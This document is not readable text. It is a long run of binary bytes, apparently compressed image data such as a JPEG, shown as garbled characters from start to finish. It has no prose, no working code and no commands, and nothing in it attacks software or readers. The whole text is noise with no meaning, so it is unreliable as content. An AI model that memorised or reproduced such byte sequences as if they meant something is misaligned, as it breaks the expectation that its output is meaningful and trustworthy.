�*#&b�_�w9�V2������0�]��M�L����$�"�k+a�"Z��	�8�t��� ���5{9BI��=�B�|�>�҈���s\|��	�T�?]��N�=���HY;�g	!�g�N0��ycw!�I�l�<(¨S+���Q*�A,L��7���(�]�&j���@:��".*�T����φ�}�$IKш���P��1ӂKh�sQ���$YFL��s)�+�rr�������[��c��ɋ��;�;���_u+m���D{��a�B>��N��J\`�L��3M��\K��e�*��J�Y�z��T��ڹT�P��x=DY���<��ȉ}��p��'G�ܠhC�#�n�l�d��(D��RPRN��Ν�H������Dn�og�Ħ�䥫Gm�E��Yj��zЭ��^�u����W^z�E���-��G��d�G��R�A�ipI�Q�$^�=��ި��C��qC�J.�S<k
.�%�VN虸#N���!y7B��
(�3Ut4*�0�I�Q�sb���L�gjף�u?I�Ů�G=hZ�1��,��G�c�*w.f!�ƨ��"��B������1�K%E�2����F�ؑ�1�J�jK��1�L�F�Qp�P��A����s�u�l��ĭ�j��Bi�B�-�ur[���$�^� I�B�Zy���(vf� f��gЏx}�����H�x ��)RH~R곱*��%)b��B:
�DAx�5T2�)DQ9L��r:Tb�	�R�!&�{�A+X؜���=SCD����H�P�]�.j����Ӑ�!M�'���Y�%��\�XvG�`!٘K�ґ6Ds�dQ&�1tЃ�jjQI�z�U�H�Hރ���B�"$��m,p��CjPmˡ+�Q�3����+O%���n�_AO��!�����n�?`�!\��Ub�p�KG��B�Y ��e�¯|��P���Z�Iw���)~�(i��#��(p�U$�o6УN&P���~C�ٌLj�X�
���vȬ��i���9}o���v��.^ⰄH�����a<}��>_"�n�E���b��'r�*>�wQROn\�\�P�J#qeQgB�Ӱ��bh�؄6���p��$��=`�ȍ�5�Q�IunQ[��'*� �@��t�s���g~��7(��!\������Ys>2C6�Vh���urfj�$�嶖�BZ�4ƐMjv&[BY1�LB�qC*3ps!��C䮂�l+��G�4�rm���dY�G�r-X��A�=h���e�Eu.��b�Ѫ�-0\��m�[{��a�ꣀ� ��@�BW,!361"dT��q����CT��x2�6���i*�)�Д��-WZ?��t;3С�N�Ǽ�9韡=K��Z\��,��h�-�LT737��jeb��!!B�c\��P�M��t�9D��eh�938c8o������R*���Jݺ����ze.�8�n����Ψ��`!�w�>�� oBPJ��E�bN�-ѢH��K�n�gx���=����ð��J��k�z<(`^���ޗf/�z։JMt��J���Cء�.�-e�_�H��z�Ŕ�Q�w$D��""�
�jϸ�� M��$v�`��b��W�)YC�эehќ�vq�����Hu�[4Q�6�)�}+��63�^û��4��e����������A��:$�#e����I&���A��"����M'Ԗ�l�8Hl6�$�T�����MeJQGF,��ɪ�XIQ������:4w���{�s�w}KK�va�?ep�y�Ԣo0]@�N�51��L�����	��R{��9(eނ
3��_c+Dp�}r|�҅* M<J���	����h�?*�� ���/�W������#��Nu,h� ;�َ�n�	�h�`�-�Z1hCS�(@�
�H��p�6I䰲S�d�������k��+y/5֙�{��Н�w��_fV.eo��ƞ�GsOR�顺��BTdc/QbBD!w�jch�B�ܠ���Ba\��BB� (I?�6Bc��\+26�Ut)J(�*km�A�@�>��ٕJ��d�?�j�ѯ�Y�-r����5��yȻ�*��خe��9��.�FH��BZ���SK���F*	p9(J����1�m>����ţȅ�i-��	���s�lp��/R��P��D��רZF�!L�C��\U��{!y��-O�͌��\�nG�+�.߬be�/��I��p/ل߱"Z�I&D;hcJ݇2tN�)�=��5T�,:��Q�	}
\�[*���c���H�+H�a]�	���\o�o"�$7B��Ԫ��Ɨ�����!�s��N��$TZT�.=Fl�/�i�������� �?����!�P�Ш��	}���-ޚ!7,\/�挙��;EmF��H��HJJkOB
	U
�%���q:I�!#Dc��f�7̹D��;$ �l�bI�c��JZ�%���H�UDM
�v҆�;3zܘn�8|�(���M�����wG�!&�D�_'7M�Z-����5bLz��u����� TKٍ7�hJdĭc��bH����� ���� �K�H����8�����#��������p�vg�9�~�a��R�D�dI@�g$�ń�+�d��%N�  Ȑ��֍f�x3a�J���1�˘��"�6�Cl�qs0�b)�7-�d.GN|���=.+iyWuԭ�uT�����/O�o3�:��1�b���y�:\�T�= ���;)���m���'J�V�q�$	���Q6��,`m3����S�Ln������,�8-2���۱>ZYxE(�h��w�j�bm=D�@�q�60�-/
�%A��q��0��ɗAfȬ��C�X�� ��G��T5ȸ���2����� �?�^���K�9i�F];u�옣��	�V�\ a/���HZ�[�M@�A(q�(�Q�Z�����0X�[c"Ȟ�PfG��hy*B�$@�����Fe�c"VS�af�ƭ�f���jfD!���Cv�.���4U
<�A}hcU��ܠI�2HEvҎ�SFZb�C�l�d�Q䠐������"�`z1���i����g2!\�ŔF��!k:���
A4Cm�{�P؅�+�b���_ܱ���G����f]?���G����U��n�'A���� ���K��u(D�1�S���W(^�VX�i�(�О��55B�B�z3�j� ��f��������Oq����-n�5�42Fx}ƯS���Ԋ��dǪd��Ħ��a�/݅y��ʉ&F�������cp���+)�9E}[
1�iI�(C��E�W�+K�F�?����KzjM�z!��"c�#�K�|�"��kZM�=R��wĿ%��鯼��W�ut
��x«�!�	4l�J'S܇��)�o,�VN�_aR�m9��70?���X�E]U�wX-j{�WA'�{� ���v$-ko�����=	s2�䅢�ek/�]UBU�_�%V�2���0/k�Q�����9����J��*ڲ�eu:�I��Kd>XJ��W]��R��Kop�x�3N�Y.�E�̭6.T�4CKM�#,��,���J͑��"Ĭ�4�N�R�^��4'��ź%�>�4ȸzR1�-WK�˅��дz7Q��d�Z��9��gK��Gm���gO%*n�TDw{�%N��C��_A�0�)Kt(BZ�}
���ڕ	�q��'+��i�a�P%#:��&�~�,j�/hZ��n֥����jF��2�嘮��!�	�b	4$@����X��˦�W�1E$�c1�����Vd�,�[���"�M�Y�eF@�&!�]oG�2Cƅ�t-lz4�"���=Q�S��c��/�o�}��v$�b�F�B����C��7+��8��!<,=��V��ܜ���M��*{�����vzI�_"��'�䈑Kj�mB�8"�K�8	��'g�4�?�~�����݉M�v{r�Ǵ��dJURCV�i����-,f�V̯.�ԨԸƬ�n���]F3#�;�֬�!�H@�N��������>�{'�T��c*:1�HDٴR� ߑ��n���>Tun���(dB�F�m#�j�"�L�÷�~���Tj^�B���\��1Y�'TG��H�Hs��$LMf_��q�ƅ7L�v;�˚	ԧQjƈ�]/FDP5��B�Yy�J� ��GK��2N��(]B�d�U�Y#z0�ZϖCY5�u�&j�RD���G�WIhDs4��0�fߤ�bc�����!if��wp���^�O#϶���V����\U� `�\j�A@H�4f������T������{8���M
x���9��mf>E�X]�b��J�D��
�X�	�Z&@���<%jf+^I?�w!�r�y�Hr{�����K��b�(�rA���!h���L	�&��%Mà�b\u�;uB;�1C#�� F9���폇"�\�"I!��K:S�u="��i��HUO�q��N�W!m/;���D�V�3Wh��ҽ���ۥzT�[�/$I����S&芠�S�ո�twR! e.n@��~2L�@�~�nVY��
�dsB��L�V4XƇg�V�p)���G9%~�-�B�C�e �����V"0V��r�U�A+�>P����tM����")!��y�	�ȨD�5�PUj����X�4�SN�KO�$��N�:�3,MNƨ�x����:fByrK<v1�.zKu;s�b�=?��e5�fz%H'1"��^1A(��1��U��9��W�G�G�[T}�*fO����=�=���^�HC��p5���% �>�\ǜ��es��r���#EVviZ���J\ɳ32Ayk9�uS�bU��+�����x7��-j'�Rm�Lt�� )Ԅ�,1��:��h��R9��UB��)���\�����#�r����Ap���Z&mS�qGqP��[�#���$� �{F{����~�Uc��c,ӯ=+&�et6��*Tؑ�2DzB�F���lcR#vD��&�6�Qv-��Z�I�z�M�$�l�[�L����t�r�M[��@��l�j��6:��"�,��{��.�L,2�脠@�����!���KJ��4@�{Fm�E<�ً%��|���V�*�:��ucZ���m�ɩ���¶�
��q��j���c��-+W7z�P;CWV.nU�W�͝Ƀ�3�Xb�GTqc�w�ν6\�Q�6��%D�;���Sp�n<h�D��)�%��� ���T-����+�		H���5�����Id7�7b5B�ڲ�tX2ˡ5H:�,U�șE�Ͳb�btq���2�S.�7�ՠD�����Ց&3id�X��&J�TX�h��
%DX#Up���@�1(��P��-�.?���$`�Ʒ��aCJ��\j��D$�5�NP�巸某�:(Ij@+ɵ��T�Dpz����5�L��Y��	Y'�tHha��q#��j����Q��������/ۂ����	����B��WTHZ-{�#e�ѽGq��sP,���-nP��J���ϸ����GT*7RP�G�B[tz��5�G��g�|�3���5H�P^	:|/N���D&M�ܒdD���`lb�n �@T�$�X�R�k��r�IeĪ;��c����!�{Tɺ�%��_�
*̤e�OaMX�;��Ji�Ⅺ4��e8/����(GC9��F1�y�7�	k�?C�c���;*�(p�G#�~/%�@�@�'t@��CU��)�#7\�c���������A#*��t����Tڔ~��n!��I�܈�j,u�0ec"|�͆�V%A�BB$-`�&I@�7A�-�u�(G�-�}t����P����-�H�f��-�'����7��q���:�AeJ+�K��=� �Q$
$tša�)5f3u*�����LNa'�N�=��g��xoת�.���5�Z���;G#O�'J֑HH�RC����mdM�#�RH�/�AX���M6�b�bح�&#ױ*�	L\/����=BSm(�R�*�-qTAKb�hw��$wE�}E�ɒ�E�V�d�����O�?�-����"����N�ƒm������T'�$�"b�z��L!֍V��]�)��H�b8���[s��v\'�H(C�B:�Y%�!�����XuC�F���3������wި�J�4�R�3��X�+L�A����s,ɷv~H�B���^\:}*�����U=ƈ]ĕt�Q�e��r_���;��[�ڢ%�NS+N�,�ʋq+7��z�8Ep�A��:v祲��D��(:A�%��D�{� �A�إ��AY��nI9� �i؅*%v$"J6���PN�� cp��Ֆ@��=�	e��[�5T�%�7yi��˂�^8[����["��.��C�hHw&E
��Y���D�Fdg�G"��8���7�\��NK��M�u(IG��@����ߔ㖁��^Z��AD�V��}��#����#���_?��o��W/q0�!��4�h�щI��Q4m�vDQ)D����S2�\T�d.��q��RKK͇��@��#F5�"�8��1������&����R@�-.?X~ç������&��+ϠN���weB�HZ;�0%��,�j��UhCi8�C,}Ъ��Kֹ�� �/K���������Æ�jO%9��D&��������󴙞�$AT)�{2�J7]��\���%Q��1B;�a��OG&�xBe;@ܓ����g�NJ�d�њ�AY<�ɡ`��/v����5�I��c�?(~�Fq[�r5�{E԰ljD^jܛR�!|�^00�҄�w��]��(��ŔN͉J��F�Ώr)��&��JDZ��F"�H
��I1��o�K@��lOh;t\�f8�� �lt��\(�O+ؕ��n��E���-Â�zzd�%ZO���M���ﳱ-� ��KQ���V�ҋ�ڟQTh��"RT�
RhV'��],z&���
�X�P�%};B?�H¡��Lu��P�"
j!�)~�)��Թ��8l�#S\�����(Ap�\	8���^�*��̰B��{��=�K�bW�Crsa����y?$T>�6g�%�~�������S�6����١2�Ꮊ@B��,�wb=���f��,`�<���	���cBB
�v��QfD�x��V7��Ԩ��L���5TĚ��NB��&�Z�l;�� �ϗ���0���)܈-�!4�wTb�$!���@�4�1/A�J�E�F���v=ք!	�����)���*^�l*嗔J�M-z�Jh���
?]�aNې�X̍�8y�`�v64O�٣H튫r)&���W1[�A�|1�"���5�(�D@��C�-p!�^�j����-�;#�'���[�kE#�<�H&�>� 9�w�"'A��]�ڍ�E%�F���_�LN�Y�B%�Z.z �+]�]W� JдB%�R!l�JKUT,��ᛢ��&e�&M��l8&��	�e���dF\��PX�	Wk�(>z�s���R��)4�~Ę��~�9�J��&�
��R
�k�-�J��G�kYz��E�BE�5	��IN�ULg`���EfJ�Pc�2�5rt��˻"���"�Ek�՞��c�(�2����M!2���o�M�#"2̱�蹌d)�I/�iȗ��6����5DXGg䰯$cd��`Ъ�.J���Kȶ���huTC�V�{�e&��F%0x�(���%$�FO�Tv�F:�Bp�p7&l/��&��jRR����[��"�����ۚ�"W�,��':iS<���&.*��gTc5`ٸ!(,l$QW{D�H��,�i2$H��EnZ���	�ҍ�H��"l�ZnǖY�jƴB�X��`�Jl�YFbs��1Ūz=���C'�%[L\BT�������B�1Mے�%!l��wZ�̝Ĭb�{7�x���;�@�IpY(lcbXK����vO�ҝL�wY�ʊ��X)��섴��T1�g��Qp7�K�ܙzaT�L�e�z	K�FåD7�݈�{(GwƯ����din��D˝�ޚ��*Q�8��kA{�H�#T[m�gA!��E����G�u��E§��� RE
#�F�!T�1�2�2V�ѤR5�}��[�,W��mq�ZDp��I���y&H�C��E�EY._"�B��?�L�_Q
N6�f4C'f�%Q�0�����1��+ߢ�MPHtW�4�@�",�ހ60�?�(�!�2.W&Qr�T�v�"��V�3tB�u�9KeR�`���1�ċL�v��U�m)+rr������:��NڋF"�z��*ʆ���(-6#+��ǶDP9eWav�+�
���u�tAv�֙���%���&�ׯ�%��"a�X����ѷ�;۵�_�B)'O%�P�|�U�ud�b�UR�2N�b�nN�M����M���t���of[��.�C7m�Il�A�����e���F$�Q�m-�!EDK��9r�?�>�[���fn�\�,/�%F��A�I��'F)�}�E'��$�y� ��U�ȎE����l?�x%!�j�e�&�R#�qOfW	��C&l�<�J��ԝ����+�O#~��k9���6��)�m�
2w�!&[S:گ%�Mͅ{�K\��3��*̊������(1�aU������]-V�L\B����ӂ´Lӂ���L�j�Um��M{���92;���CC
��CZi��@���5����p~ŠnT��C�e�.�8�IV��^���f*�2�?P����ĕ�S#���h�&�)MI�>P�١�X�TE���ɱ�V-ىN�{
�tb�ic_�� n�*2���YS��*;��p���w-�/C�a�}:�'�/hcR�A!n���ƻ��q�~v#�k4���n���'܂�2�k�B�(��.噗R���mEB�F�HuZ1h��>��b	�	ؚAy��` ���t Qؐ�%9F��d��&�װ�;Om
�dy���V@���{��S���L3�-EJ78n$y�O�#e1th�k���6�W�qr��^l��"��%$ݭ� �y��P�Á�^!L�rC%���|&$�$���B$�
�J�DZ%���{��L��]�tdgH�d���1����,7DG��2J\!+J�$�baK��j��%~"Q��LE/��hmj\��L�];��Z��v�l>�,l�RM��*�� v{��<�p:����R�):h�qX\IL�DC�����&w�G�F��7a�lP�y�ØVE�H��h�R�Mɐ��b��cc�DTx�p��BK$N�!X� �O����i5��ɾ�B�۪Ľ�'���B�w),P��=��4D�:WE�i�[�R�n<k��bܢ�E���]�.�s&�(Ba��	I�)�,�h'r�)���c��d������`���Иl�����T"��	�
U(��<�3���g��Wa1��x�h��o�oM/(�2�,ISA��]���(�h�D�XɥD>YXT[�J.�ҧ��܍���c�y���Z��7!�#KQ�R�i:J�tI'~�Ʃ&B[��TJ�����Ȓx;bC�:u
�жb�Q��@y#]&�P8zl����r7,C�ƌ�ؑ��Rd��-��o�A
c�ء�8��Vi�X�����d��i������k�B�e�\(Dn�KGA[�[�8W%5g�x[����c��drr�L�y%�H���2���������@NBy_#���M��Q��s�
E����4�f�aQ��(˫� KD�\MhKh+�q������W�jc�l�k>�T�r�FIS�+'O�FEB��o��?�����z�;��WXC�L%V��{��걹z-���u-^�n�D� �!.F2�9���8 �C��^��={�`���D�~����K.����W��PW۰��d*����(]Ɔt��,�
�T�;h�8\"\O5`��y�
��r�Dl�ݴ+p`�����6���吓�nX�@��fi|��I	�� bO@QI���N�Y���,�B�dbɘ{�)"��E�,fV`T%V%M�PW��iQ.B0�Y)���1�U��ov�+eb#�2n!/Q2XI�.�d�FLE��e�H�0��-n��B[@���<����%'Eb��9~��lu�
�CPghK06!Mณ� �fK��T-Ś4Tw��h���a�!��99y=���Sf�]��(���nB`�>=KtJ�Z-�����[YX*�[*k�̓��p<��a�!���2048i����4aPV�MM4T7#^9!�!d��胫�5~�	7�d�!���iVp"��;I
n,)�ؙvK�4!-�^��D�]��)N�[17c���f���S��M��Ir���C�z�S#U2����Uh���Ga���V��5�_#�CV0{�;�̌C�a٫��6����,5�����DDү�k'���Tf���	���/x�!�f=� P�btV�N�tq�$��mc�v.��$5w��Sr��O��RȐU�9�+j)$:��rǑ���-f�x�D=����ȟȇ2$ՙ� �HREXˏh�%�&�]��i����"��?#QG�<�K�w�3�������r�`�[y�/�
��b��KCCs)�̈N"7}{���J�w�'Ek\ꈬ����a��%T�a�M#DI[]�f�]*r%47&UqaR���da[w'L�$�0\�PD��b��3k
81W,����2IZ6�5M�:)s�d��C���)'�P%7(�`��D��wы"2!g�K˚��)Ql�9#Rs`�m��A��!&�RO�t.�zI�%v,������j��d���wowR��`S�P�5�i�
��AK�.�����4˭YԨD���cSQ�h�e��x>������HNĚ��c�8L��8�hV�
���bW,rѴ����6S3&*��g���QwńB���i2W�[vh����o-��aH�I_�S'q��H5���}|m�΋I�ǒ�Tՙ")K�Rf>	}�B¡bp��!j��I�5���SVV�M�V[������1VT���X�'�7N��L��r#��	i��&\Yv�l��!��Uw%,Ԫn��D���N�I�,Z.��o"_��t�0Z��P���N]��Gw4<��$A�r�ֆ#�?AD%%�E�@�qKz�魫�����
�"�N̍Rս�IqI��סlw!L֓��v�y7�E��芑_Q�:-a�	!E�D���l@Τ�MJ�N��k���N��E�ZhŁGF�[HZ�6�uq�&2��<���e߂����R��dH���Q���wg+���B�: ��*Ђf�"���g�ѴVD��H�CJ���_J��cEAj����R]-����KN�n��<�x_"��Q5����)�JQOp�	�K\��Q��9�U�R�e�D�B�k#Q��Q"�U7Ar�l1&��Ĺqq&�h�T�d�A��Y�Sva��A�~J�X(��"�2>��&�jPUޣ��;.���"�d!B�Į�M�梬���1��
SR T�vc�iV��p�R�H� wҚ�e��+��]%~Ij�e*�C&6�S,v�I��R��%��e�����u8,�j6]DN�X�)�C��&��c&p�0O{���D�TJ��
��t��"w8�]����VQ�S���D/)�)�1�&��d�@���$����"r�=�A��?ADcB��I���h�O��,�Z#[I
�$%XOFI2*�<
���8&-2(7W��U����%���T�b���a-ő��bQbV
�W%L�S�d��6�sz��@�@*�V�Y$r��r��g%�t܈f��	�;I9֥�"y�%�D������+��D�&DM�q�Z	�E�r{�#��#]�T�E���M�VS~�:̄�n&F6��L��[�э+�C���o��$P�`�bk�K�(9nIص\؀�sa!�D+��)��A��ɊlZ��!83d-"��)IG.nIm&�X���1���rG
ٳ�j;�1��HE�0yY��j�����;���C��*���|�����B�q0��~E	Q�hz�b����%)�%>�K���F����#���ZB�95���A̎r9R�S��6]�J��kJ���%�!���z ŗ�$�"Ye�W�7b�"�$��S�(S
EgR�w�����0�c���Y̐��V'���T��$������S�l6�w1�K�#�)s緽D�"����T��%R^��.�of(�U�$�h�"��m��L�ef�Ǡ�B���d��\�a�i��c�ۗ�+�!���V�]BqTr9��U��C�3�Sim\v�� ̪����=B��.���Fê��TG���F��OrBEvU�r����-RA|��`�e�ޕ"��g�Pz$��<��7���R�rcP#�p�~�AH�Q"����)Qd����*W<��U�UL�pmܫ�rJ�b�p�����Z���BRkF�g̶��ۦ�N��?��l����;�ΨB�������̶��0�	�v��K; �,t�aRFz��1{�O81A2�O29X8$lY� R�G&b�8!���Fa9'r�'5q@�;�H<�(W�΂n5[M�$JQ��.�#R�k�bUz�����߸�!)6�� ��#蠑:��,��QZ��I)�g�K���YLC㽱[P��I�xu�i|j�-.�Ј3��Q�'.M*5HF��$��*/�)R���� 2)�j!R�m:2���VE`u(`��呄�#2]AA�U�4�j���Ԍ��a*	I[ngD��9�]h}�^��1���tH����G=X��6S�\	&�/��uJꨔ2�t!FA�Q"Sb2���Ӳ:li�o�I�{�q1#n|�ğ��Rs��-��ӡZIщKCY�\ʦ�	2����*��s@��ޛ�������oX�;�RȬ��X��$���*���Cp\��]�ba��%D$ʩ{2>DA%��G-n��-��P�$(dhh�%%�h���$L_"�ѡ�&�J]Tc(��-��2ڥJ�<�w�EgK(�76$Rkh'6�y~ GV��-e�B�Z���*�����Dd졹�8H�(�~��e��q#�R�TZdB�&���-�M$�t5mHd
HC��K�����S4�DP6ܨJ�dX��7W$!�_B��Ha1}�T���,�wꊆ�B�˛���M���9�!�D6���1V<�O�v-؄ŨJ��;��L�%\��l�B��6J�Q9WX[<�d�+F;" D��B�Z-�����]�R�Tĝa��CP��i�ObX��q �|	�B��������Jt-�4;�t�N	T\r�f�~�FA�I�\Ӱ�F�FR@�D�{�=���HX=���/"�m�*��fP/ܡ�l+k/W��
&�THM'���l��5-���Z����3�J�n�S�*�*�C���yG���|���t!"I�X�p2KmRM��x+Ud�c���?&t,�KmR����ЄN�b��rp!b�&�� �b�tha��^Q@�K�[�V�M2����ޥ�;	+n�W�9!!�:&��D�2���^�<���u��YfNɔ���*��xbdF�$�*�!��$�؝J>��iqԈ��	)7��ı=	.��ȕ'ˑ
�_�ڡhBѽ!H�ܨ�J�(6�k��Z!��T��ԡ��N�?�R�"��41��>E@�a�]NC�P�YZnc���pȕ�؎E��#}*XB�gu��AЩS�!5e���e��!|0I�
�3vR�߰�FY�8�j�з��8c�ׁ$}�!9�b�$i�>�-F=$*RN�=��C1z]�9��VF��)L�&��D�T�/����WP$F�N�4�`\�d�V�LR�f&!�(�:-y��c���pw"��(!h�4�bG-�"��O����ؕCL�4)�ĝ��
{0Fl�C<�a)I9PĔ�F��uEJ9�@�T��䉪�[�W�ۤ@�jz-!�:�
��
 '�$��'�h�(�M�˨��	� >/܂}��N��R[���xB.���8TJ��RZ��.!��\Γ[@�k�Mv�B[h)�\�8-Ȣ��M>F�4�e"�"eyc[�Sr�dd%*�`NQ�2��J��5��8�ᰒ�*�M
���=D���
]��+�(�P)1�rH�싧�Æ���K�JX+���k<�A�h�.�a�҄S�'�����ȿ��g�_�*�"E-z
���d{tQ��s�j\��C��&�Bl�@B1Q��(^d����Eq�d!E�#1�.ܣ�+t�r�Q��(�ć��W�J��e�?#q��ȇ��'���5�&�L�&�W# ��U�豌f�t
I.�ޤ�7w��wE;�UbenI(��1��ՙdZ�A�|8�/t1B/ѯ&G]����bI ��rѷ�'qqͅc(��AD��3��mG�~�=D$$U��I_\�DĊ}c��Yv.�6m��I�nDd!l �hj�BHm�r:8�F�$U��G<��t��)nE��*B��t-OC('��d�[E-���Ҕ���V���L1�+b���(R�V�.,:'��N��H�ddZ<��;6o�&��-�����H�V%$��EU'0ۅݑsYd(��JG�է�K�C��0��"M�d�y��63�6�TRh�G�@��.��.B�wMU
��2�nm�҉�(J�Z��+�%��"%p������)N�,����1�T�%^ J�Ԥ�3�c��wt��P�����C-��^�6*�96�<��"n�B�	�(D��T���v,\݊N]?�U����,��ؔ���^��(���t�.��=Z��tl�"�$�Ff�oG��t<�h)� }�k�	�A��4�ZT�P�V�rQ��5.i�Z�I�%IX��B9��e�(��Đ�ՖOBш;���A]�XE`RK�ZH�)7FQJ��Xq@K!������(b%%[T>�&��U�YT�;�%
77*�D��U���
�M��R����4C���ёy,B��=U���ݫcdBe�Y�sI�d52bI�X��4�6�?$�^�Yg�b{�dmw�0��BP�E'|	X���ӷN;��2�VY;g`�z��S��>�z�n�M�~���z��Q��� ��H�8>�2R�*w�Q$�3��,��B�+�PV��z�����d�iw|CdA[��Pt!\C��"m;���J��|�hd��8��t���Fy�t��ĕ��@�R*�V�P�v2�0!5����	=ȳa��t��娰A��"Ti�BjȢ�9*�o4cM��US5ܹ��?��      �Ϣ	 ��/� 10CC����0�ӌrp D���*�0WF�  �*-����Ck� �T���<��m�4�B����*&2���5�% ��6{�{��I���گ��(,yu0� � @��	"jf�#����g��G AGx�RK� G�Br�?��07� �R�l�w  M׀ ��PG�2��n,@汄 �)�trF�# ݈ A�eA_Y%�s�<Z����rr��<( S���(\u�S��Zarc�sςN���EF�.&D(=��%A���}�5u�<	>� �"���4P�"�:3� h�=��M��}�.��#��5�.��>� �� <� ;�}�¨5�}��M���@Ѝ�,�� �  ���H�7��/_aGmg)���D���%�2=ڴ  �X(4��y9B�Y$�I^w�ܣ.Kj�8�*y$)��U�$B��9?�́Q�}<}o�6�eCA��r)e�� 06���x�۫��I�[}��`��9�Qb �;�,�!�Nʲ9��Pef�e4�}4�.�8ا��\�kY�B�*�O
�K7K�_e�,q�>4� xG��u&�n3��m��N����B�,�FmԈdD<�d���c�#���������N�;O<��Bʀ�Xl��TO2�i�W�Ȱ_m� � qmc�)Zpa��ϳ9A�p^��M��u�̦ѫH��oS8��ݏ$ɕO�{�6�����)0Y�R�h}؂�enP�[�̪�AJ;����&x�]!@K���W��`J�
��r"B�9��a�� �'�e�,��&�p� z�'m �hh�M�`��(�^"�p�!,��,(�8�>�o��<��2((���C8��3� � � �߈�ˢl8w���� 4D��b�R�v�h��~C�8��'�洐�T����
�A���D�k�KD�a���0�;ۊq�����^ÜP�Hu4P)� Eq��$%��0�a�D㈡{���P���FT�=�� �o��4o��S�T5�dXk�0�"6�#�0"c�-���� 4B�b�����("֑3�j	�x)k{�i���D9���(����b��U��Xcۣ	0 Zx����/*S耙�:���NH �Jq�D���8#�w
��)t��2�N�}�����EV�c�OUAq��4C 3o��\��^�� �#+g4� ����׸�9��0!ۤ��?�ϭ� c ��$�8ϼ�A���i �QҴ�$a	�T&A����P����� h��s"-36�Y21ݷ=S�}��?	�`�<[Zh�郞5��C��hA�aI����2ٻ=,=a��A0����� �䏳���8xFt�"F�R��V�h�I<�`"
�l�!d�0&-F`+� �",��F��S}�Zg�S�h/@��t���r���+����s WP�8*m���h��/T@�.U���MS�Z`*%4l�$�`2�T�c�2�y����\Q�䗓�O���iDef.�3���L��'�K�kl)� D�TQZKr�!�
(O�����t��3�����C��C�UP���&1�2qDEHW������b���On	��6P=ц�8��A�~l�=I������a���=? +@|4F���I|�I��_I���`hZ7�	� �h'����)\$��o� po���� *)�21碃]A�Pp�qh|�6�?����*�g�C�`�`�	␉��ڄ*#�������d�%�N{� ��>Dz�Z�0Q3�^(Ɔ�Ņt�A�2���%#�
�t����,S��3��j�(,�2����fʹp�3Jļ�F��T�p�
_}� �C�I�(����M0�z&!L�/-������Г� "���@��@i@��A��A�.
6�i� � ��Ǫ�4� ������H�u�������WI�1�g�R 	�0�FlrE�.B��<҇�|������bFE�ж�� �_�%!A@B��1]
;-m��h빲�qr3M`����
)gP���C�8�y�� ��P=Z��8��$�C�X��Jo�XO�O�%��Hm	�#e���Ar�۬�����Qڌw���tB�����r�WE���b{�2�E����pAhҴ8�&5%SJϷ
+ȉ��MQ��W'���#?C�&6H.{E6���(��.	���",׊��ݘ鴙0�� !      !1A0Q@aq��� ?� ��x�xo�� �� ��g���m��b�m��<��xu��amzb��x� |�o���{�*��t��ӏ�����x��2���yd[o2|3�ܾx��<�d�Y�� S�����yc�m�xow���p|���|N�� �������<	�����|��gͷ�[k��O�w-�� 9��>I�_�s<�|v�|w�s�|y�����/������O����o_�q��>��_�8�>G�>	|?<���Ν<vޅ��K���<xxLw��<����K��f�� �I�!��8��{oI�Y��zG��y�GI��<3�c��݄K�����Ng�ydG�8��|[�p����x�3�m�����xoFM��û�u<3�	|_-�?p�,�lc�q8&����,�xu�/�#�X^��-H��|��_�3�7� �7�h��c��=u=C��~�Lx��Q�p�����x�ͱ������8�=Z=O�fK �&��{�3BL�b�H��_����,�̃o����
B|8�߰[,��$!�����`[�7Ż}���O����!�y�Y=��~���Y� ܉���������%�b=��/�>c���KD[��3?O���g����P���ȅ~6u�1>����0�-��[|x�v!2R}�)��>[=<D �|�g��#�d���?�E� �,ގ#�^����y�����z�t���%-��L����0%�ɟo���5r`�ɟo�>0��+�d��D���<7�'�������_�P�3���kl��,�e��oپ8��cz�__��؁��◫���p�=F��'?g���'�u�=���,t���>^���q�E�H$Č!?d_�O����s$݃�L���d��|^�J��gA�H���8hI�!5M�e�����vza8�8�Ζ�K�H�sov&$��Was!VMb}����AoU�j1/W�I|�x�$��Ï�ޢ�?E��n�쿿��H�FL�ٶ�cۄ��>����Ab����ȅ���x̓$�D��ݻ#��'�ǡ��a��#�3��z��K�O��!8cH8#�/qo�2N��o\O��!֗�6�6���_p�.}�:�}�$[�5)���bDѲ6A��>���l��B�����6�w���>�,&e����A�d��{E�]�;���9�F�ί[u��,��� �0]{d?b	�}H��J�����&�}Dq`/J���-������I?���!�n�hFua�!O�ޢKz��E��u�}����ߥ��l�8�=d�Øz�l9�I&g:}�Az���e���"��� 5����ؙ�����m�&��nX��~�8Ić���a���J쁩>�O��e�%�eÈ��E�ri��͘�m��e�Y��I"Χ>I����	�����ՁI���m`��~ۼ	w�v���}�8�(��X�<_}d�x����_��� ��5��^�E��a�b풍E����A`��]���2"�ę��x�!�OR�@ >˙��7� �f^���%�%��Ť�`�Y|sa�Y�Y�A>/�Cӗ�G� �.l���Քă���ݜe�����b��dx�t`2ΐP����<,�祱���u�D��I�>Ka��Zs,�2��c�a�a�6Z���z��e���fX���3xL���[�d�,���x��p�x�6Q��o?f-���d��e�m��p$���:�?Y�W�Kb�,��̆��kY({��#F�.uD�#�~D�z�Ǐ�q�`�߱���q��l�>:�dt�0Χ�{�e��t�w ��</��!��߀m� �Z8�dp�Y?,�8Yg�����E��P�� ���ؑ�:�Y�m�g�G6!�$�����г�k�����,����{�,�N}J>K�|W�$͎1�����"d��w��0�X�g6O�"&N<&:���B,�μ�c�� �&���A� ��&?�a!��Y�8��xC�{A׍��cO��8�� `�d����XQ�d�6�y��P��ն�q[��82܌�a.����a��o��g�=�b"�����         !1A0Qa@q�� ?���^gC�̟���>�?��m����d�X�V62[<:��� ��|��8�c�8�Ř���}Y?̷�Y�س��x�����И,����gv|γ� �m�g6�y�_-��x�� ��ͷ�7Ȟ���|�����x��8���s�����y�����0���#��� �|���`��<�� 
��,�t�d��G���;m��xL���O�G[|���>Ax�I'�<g�� ��w�s8�x�x���#�y�Y�$��,��o^�8��y��y�G�Ûl�l>$�̒zy��x���9��V�D&��zy�O���ӘL����û<l���� ��ųdx��É>fx�xų�zY2������|����و�g��x�ps��|�<����<H�ß����Y�l<��e���q��8�1|7��9������<z�v|���g���K-�?�?��w�R���z��O�"I�_��n8x�2�$�����I�J��f20��I�d�`zY��a)� �c��-l=lx`έ��e�'�0[g���׹�d)��;8,%��q}x��z�ĉ�"������{��|��?g���g��T�l�f���vؒ\�������x�#�`��@�p>c3~[��a��BȀf.3G6l���:YnK��D��x�2#�r0f0���XE�>���L{mS��D����z��t�3l�>K�������e��d?R�?x�&~��us�f12�M��ؾGY��G�1��OO����p��&���4����